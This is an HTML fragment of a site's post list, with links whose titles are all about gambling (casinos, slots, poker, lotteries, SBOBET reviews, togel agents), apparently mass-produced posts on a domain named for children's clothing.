                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
